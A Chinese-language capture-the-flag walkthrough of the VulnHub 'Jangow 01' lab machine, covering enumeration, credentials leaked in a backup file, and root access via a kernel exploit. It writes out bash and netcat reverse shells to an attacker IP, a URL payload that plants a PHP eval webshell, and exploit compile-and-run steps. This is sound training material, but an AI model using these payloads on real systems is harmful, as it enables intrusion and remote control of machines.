0x00 环境准备

-

下载链接

https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova

-

靶机介绍

难度:简单上架时间:2021年11月4日

提示信息:The secret to this box is enumeration! Inquiries jangow2021@gmail.com

-

靶机配置

virtual box 启动,与kali配置同一网卡。



0x01 信息收集

-

靶机ip探测

-



端口服务识别

21/tcp open ftp vsftpd 3.0.3

80/tcp open http Apache httpd 2.4.18

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4

0x02 漏洞挖掘

思路一:80端口web漏洞挖掘

枚举目录,源码等寻找信息。手工+扫描器寻找漏洞,

思路二:ftp寻找账号密码登录

找到疑似账号密码的,用ftp登录。







步骤一:扫描器枚举目录及网站漏洞

(1)dirsearch 扫描目录

(2)appscan 扫描网站漏洞

发现

- 一个.backup 目录

- /site/wordpress目录

- 源码中有 hello@yourdomain.com 邮箱信息

- busque.php有一处传参点



步骤二:看.backup目录

为数据库连接配置文件, 有数据库账号密码

jangow01 abygurl69 可用来后续 wordpress登录和ftp登录



步骤三:尝试ftp登录发现并下载源码

以发现的账号密码登录

发现html 文件 在ftp服务器上 可以下载。

下载源码 分析有没有可以利用的点





步骤四:分析busque.php源码利用

(1)分析源码

很明显一个命令执行的小马



(2)利用

有回显



(3)收集其他信息

在 /home/jangow01目录下 发现一个user.txt文件



md5 解密 为空密码

(4)反弹shell(失败)

bash -c ‘exec bash -i &>/dev/tcp/192.168.56.137/8888 <&1’

及创建文件后写入 bash反弹shell命令 执行 /bin/bash 运行 均失败。 太菜了。





(5)创建webshell文件蚁剑连接(失败)

192.168.56.118/site/busque.php?buscar=echo ’<?php eval($_REQUEST[1]); ?> ’ > 1.php

写入成功

连接失败。

很奇怪为什么,明明写进去了,也能访问到蚁剑 却连不上。

直到后边到了步骤七了 没进展,又翻回头才

发现 原来是 蚁剑开着代理 忘记关了, 难怪连接不上。晕。



步骤五:ftp 下载wordpress 目录下文件

(1) 下载config.php

又发现一个账号密码 desafio02 abygurl69



(2)ftp 又以该账号密码访问 失败



步骤六:测试wordpress目录

(1)wpscan 扫描

发现 只是目录名字命名为wordpress

其实并不是WordPress

步骤七:蚁剑重新连接写入的webshell

发现 蚁剑代理忘关了,所以步骤四中 蚁剑才连接不上webshell

这次连接成功



步骤八:www-data 网站权限信息收集

(1) cat /etc/passwd

/bin/bash 的shell的只有 jangow01 和root 账号

没有其他可以利用的点了





步骤九:反弹shell

经测试 该靶机 可以访问 其余ip的443端口。 其他端口不可访问。



(1)php反弹shell

蚁剑在网站目录下创建你如下文件 3.php

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.137 443 >/tmp/f');?>

(2) 通过webshell上传msf php木马到靶机

0x03 提权

步骤十:尝试内核漏洞提权(成功)



(1)python命令切换

python3 -c ‘import pty;pty.spawn("/bin/bash")’

(2)版本内核信息收集

uname -a

lsb_release -a





(3)在exploit-db库搜索下载相关版本提权漏洞

searchsploit ubuntu 16.04



(4)通过蚁剑上传至靶机



(5)尝试44298.c exp提权(失败不存在该漏洞)

gcc 44298.c -o exp1

chmod +x ./exp1

./exp1



(6)尝试45010.c exp提权(提权成功)

gcc 45010.c -o exp2

chmod +x exp2

./exp2

0x04 总结

本次靶机比较简单,只开启了21和 80端口根据提示枚举目录 用dirsearch枚举出一个数据库备份文件,本着一码多用的原则,利用数据库账号密码登录ftp成功。下载下网站源码,发现一处可以执行系统命令处,写入webshell,再写入php代码反弹shell,靶机账号中存在jangow01,又用那个密码 www-data ,su jangow01 切换账号成功,又在exploit-db 库中 搜索到ubuntu 16.04的内核漏洞 以45010.c exp提权成功。

190

190

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?